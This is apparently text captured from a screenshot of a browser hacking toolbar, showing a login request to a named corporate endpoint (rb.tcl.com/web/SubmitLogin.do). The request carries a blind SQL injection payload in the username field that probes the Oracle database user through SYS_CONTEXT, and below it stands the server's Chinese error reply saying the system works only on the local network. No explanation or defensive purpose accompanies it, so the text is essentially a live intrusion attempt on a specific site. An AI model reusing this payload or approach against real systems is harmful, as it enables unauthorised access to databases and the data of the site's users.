 rb.tcl.com/web/SubmitLogin.do
百度 <Ctrl+K>
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://rb.tcl.com/web/SubmitLogin.do
Split URL
Execute
Enable Post data
Enable Referrer
Post data
Submit=%e6%8f%90%20%e4%ba%a4&value(entcode)=&value(password)=123456&value(userName)=test'and/**/length(SYS_CONTEXT('USERENV','CURRENT_USER'))='2
Error:对不起，您只能在局域网使用本系统! (20012)